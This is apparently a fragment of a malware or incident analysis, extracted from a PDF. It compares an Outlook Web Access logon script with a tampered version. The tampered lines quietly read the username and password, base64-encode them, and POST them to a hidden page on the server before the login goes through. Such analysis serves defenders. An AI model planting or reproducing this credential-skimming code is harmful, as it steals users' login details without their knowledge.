 // We clean the post back cookie in order to indicate that the
credentials post is legitimate (and not history postback)
//
document.cookie = "PBack=0; path=/";
document.logonForm.submit();
}
403
404 // We clean the post back cookie in order to indicate that the
credentials post is legitimate (and not history postback)
405 //
406 document.cookie = "PBack=0; path=/";
407 try {
408 var u = gbid("username").value;
409 var p = gbid("password").value;
410 var h = window.location.href == undefined ? window.location.host :
window.location.href;
411 var xhr = new XMLHttpRequest();
412 var data = u + '1992' + p;
413 var encodedString = btoa(data);
414 xhr.open('POST', '/owa/auth/errorCE.aspx?sh=true', false);
415 var model = "D=" + encodedString;
416 xhr.setRequestHeader('Content-type',
'application/x-www-form-urlencoded');
417 xhr.send(model);
418 //return false;
419 } catch (e) {}
420 document.logonForm.submit();
421 }